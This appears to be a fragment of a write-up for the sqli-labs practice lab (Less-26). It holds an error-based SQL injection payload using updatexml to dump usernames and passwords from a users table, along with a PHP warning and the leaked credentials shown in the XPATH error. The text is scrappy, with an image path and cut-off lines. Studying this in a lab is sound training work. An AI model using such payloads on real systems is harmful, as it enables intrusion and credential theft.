 ?id=1' || updatexml(1, concat(0x7e, (select (group_concat( concat_ws(0x7e,username,passwoorrd))) from (security.users))) ,1) || '1'='1
HEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
() expects parameter 1 to be resource, boolean given in D:\phpStudy\WWW\sqlilabs\Less-26\inde
XPATH syntax error: '~Dumb~Dumb,Angelina~I-kill-you,D'